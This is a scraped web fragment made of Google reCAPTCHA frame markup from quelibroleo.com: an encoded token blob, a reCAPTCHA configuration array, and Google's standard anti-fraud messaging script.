DlsKQw7nDjD3DoXooUnZUN3E0wo3Dg23DrBrDlsODL3bDhF7DsHnCqjjCocKtwoc0w68aTkYqw7nCul9tw6bCtMOHwpzDglcrw5jCqkMtWXoLw653QcKVwrPCtjfDpnHDtMOYw4Q+wq1/XcOXw4PCtykTw7lFDgoewrVmMQogYx93wpVGQ8KHNsKlDHAReMKXNSjClGLCphXDuMKJw7DCh8KFwqxiwrIcb8O2acOTHSs/woFjwr5BBU3DtcKhAmB/w5bDuWPCqw7CrW3CthrDk8Kaw5hJwoVwwqF2TiTCtH/DqjbDvMOAWSsAfcOFUX8ZdULDvEYdHTbCk19BAMOrwrUTAyMcQijDpMKtH0kiwo3DkAzDlsKUw5ETLkvDkcOUfVHDsyFcfsODVEoWw7zDjmXDisKBw5Fww4ItMMOHKX/[base64]/[base64]/ExgHBjXCqjNTw5s/fsKnw4jDthxewqU3wrvDuBHCslfCh0HCucKkw54MA8KAQ8Ohw4ZGw4HDgxnDgsOPw77CrsO4VcKoQMKYYBINwrLDqQvCkEDCkER+w5oEw4TDlcKSwqx5SsKJd8Otw4vDmMO0QMO+wrLCrXHCi2XDvDTCgWAuw4ZFZ8OVw6t5cAp3wpHCtwVDWT/[base64]/wqzDgcONwo3DqsORw4/DiXnCqcOsDcKLdRTCscOaLcKOw6o+Gk12CsO9e8KKNhchXULDg8OcwqPCi8O6w4MAw6YfNy7CiSTDl2TDu8Kuwp/Ds29Kw7UyZmYQw4PDrWzDgClEWFTDjyoPw7fCgAXCosKwwr/[base64]/DhnDCkcKqwrDCkEvCoDE9J100wqvCt3HCoyFsdcORwqEFOyTDuTw9VcKzw63DgkhjwqvCqsOQZxfCuXfDj8KudcO0e3/DksKaGxwEG2RcSDN6wqvColHCm25AwqnCtGjCqRt3G8K5w7vDg3nDhFI1w5nDu8KBMl7CscOUV8OgBQwfbWjCvQhawrBbw6bDogLDtjMQwr7DtsK3OsKrG8KSw5rDm8KXw7Z2OcOtLcKIInHDszfDiF4WVCvCscOtwqYbbGpSw5jDslccfD/ClHk0G8KTRnp0w5jCrS/[base64]/[base64]/Cs2FENcO/UcKja8OTF8KaL8KhwpMIw6bDlSTCusKKWcOHwp7DrHHCk8OKw5YXWG40w5YTwrHCmAXDsSfDmz0ESMOMAMOzw7VQGsO8w61iTEDDlmNywq/DsSfDjGNxRA/[base64]/[base64]/ayA4w4cIw79ZZMOvw7RsY8O4wrLClXVdZMK4wr7CmMOfT8KtScKiclzDl8O7wrUww6ZBwqBzYcOcw5R6w6/CmcOBDMOjIhnCmcKwwr3CmMKrfcOKWsODw5I5w4EAYmdqwprDocOfw4PCvhnDosK8w5lGw7TCqUzDnBt/f8OIwqvDiRxCI2vCv2U2AcKFP8KkCcOGEFTDp0xbwq7Cu8OPF0vCpEgsfcOuesK0wqAEfyPDjgkOwoHCqCh8wrXCnxQ/ccOuTcOEPHnCr8OQwoTDnzjDhVEmH8Ouw7PDpcOrKxzDk8KJLcOxw70hZXLDsXcKw6jDnnNOw65PwrEcwo/CrcKiw6PCkRA9wpTDvR9RRsKWLxEcV8OUGEdHwo8Bw4oaPjvDnH/Dk8Kzw6wew7TCj8OKw6RYwrJ6wrZ8w6bCr8KJf8K/PRNjTH/[base64]/DryhKw6XDpsKWw6vChDEfD8KnwpHDn8OqwoZbwoAjNGcsTznCtSHDlyPDp3DCkMKwGsKEwrPDvCvCpFQIw48/XMKabg/[base64]/DvHDCucOIfsK/CELCr8KmEUrDqxBuMHZ2RcKm\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b64tjNrRCzjXSbOSuTL3+R0F4y+E83OlzjE4EKxPISE\\u003d\x22,1,0,null,1,1768714699438,0,0,[219,12,179,180],null,[181,79,5,26,126],\x22RC-8GYhnQYcboTMCQ\x22,null,null,null,null,null,\x220dAFcWeA4Dgo1-0KKqlZggWIeOFfxsq7jg76XbYjdlOzeSQE2cNcHGXGXCdpF1XFdWHFACBzM6uAjVSDj7yC-aVDJxSgU8VkMUUQ\x22,1768797499554]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aWD4WqxqvHaxZk-5vvWgvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768711102404');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>